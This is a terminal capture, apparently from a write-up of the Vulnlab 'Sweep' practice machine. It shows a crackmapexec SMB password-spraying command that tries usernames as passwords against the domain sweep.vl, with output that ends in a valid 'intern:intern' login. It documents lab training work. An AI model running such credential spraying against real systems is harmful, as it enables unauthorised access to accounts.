 (destiny㉿falcon)-[~/Vulnlab/Machines/Sweep]
$ crackmapexec smb sweep.vl -u users.txt -p users.txt --no-bruteforce --continue-on-success
SMB sweep.vl 445 INVENTORY [*] Windows Server 2022 Build 20348 x64 (name:INVENTORY) (domain:sweep.vl) (signing:True) (SMBv1:False)
SMB sweep.vl 445 INVENTORY [-] sweep.vl\Administrator:Administrator STATUS_LOGON_FAILURE
SMB sweep.vl 445 INVENTORY [-] sweep.vl\Guest:Guest STATUS_LOGON_FAILURE
SMB sweep.vl 445 INVENTORY [-] sweep.vl\krbtgt:krbtgt STATUS_LOGON_FAILURE
SMB sweep.vl 445 INVENTORY [-] sweep.vl\INVENTORY$:INVENTORY$ STATUS_LOGON_FAILURE
SMB sweep.vl 445 INVENTORY [-] sweep.vl\jgre808:jgre808 STATUS_LOGON_FAILURE
SMB sweep.vl 445 INVENTORY [-] sweep.vl\bcla614:bcla614 STATUS_LOGON_FAILURE
SMB sweep.vl 445 INVENTORY [-] sweep.vl\hmar648:hmar648 STATUS_LOGON_FAILURE
SMB sweep.vl 445 INVENTORY [-] sweep.vl\jgar931:jgar931 STATUS_LOGON_FAILURE
SMB sweep.vl 445 INVENTORY [-] sweep.vl\fcla801:fcla801 STATUS_LOGON_FAILURE
SMB sweep.vl 445 INVENTORY [-] sweep.vl\jwil197:jwil197 STATUS_LOGON_FAILURE
SMB sweep.vl 445 INVENTORY [-] sweep.vl\grob171:grob171 STATUS_LOGON_FAILURE
SMB sweep.vl 445 INVENTORY [-] sweep.vl\fdav736:fdav736 STATUS_LOGON_FAILURE
SMB sweep.vl 445 INVENTORY [-] sweep.vl\jsmi791:jsmi791 STATUS_LOGON_FAILURE
SMB sweep.vl 445 INVENTORY [-] sweep.vl\hjoh690:hjoh690 STATUS_LOGON_FAILURE
SMB sweep.vl 445 INVENTORY [-] sweep.vl\svc_inventory_win:svc_inventory_win STATUS_LOGON_FAILURE
SMB sweep.vl 445 INVENTORY [-] sweep.vl\svc_inventory_lnx:svc_inventory_lnx STATUS_LOGON_FAILURE
SMB sweep.vl 445 INVENTORY [+] sweep.vl\intern:intern